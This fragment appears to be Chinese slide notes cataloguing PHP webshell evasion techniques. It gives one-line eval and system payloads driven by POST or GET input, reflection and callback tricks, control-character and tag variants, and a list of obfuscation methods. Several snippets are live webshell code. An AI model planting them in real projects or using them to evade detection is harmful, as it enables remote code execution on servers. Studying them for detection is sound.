 $a='eval';$a($_POST['x']);
动态变量
__destruct()、__wakeup()
反序列化
eval(file_get_contents('php://input'));
伪协议
ob_start()、preg_replace() /e ...
特殊函数
$func='system'; $arr=array('whoami’);
array_map($func, $arr);
回调函数
class evilClass extends ReflectionFunction {}
$ec = new evilClass($_GET['evilf']);
$ec->invoke($_GET['evilc']);
内置类方法
eval\x17\x18($_POST['command’]);
\x00-\x20
控制字符
<?、<?=、<%、<%、
<script language=“php”>
标签差异
...
拼接、注释、编码、嵌入可变变量、大小写变化、函数重命名、文件包含、结合文件名、变量覆盖、弱类型转换比较 ...
“罪魁祸首” => 语言松散性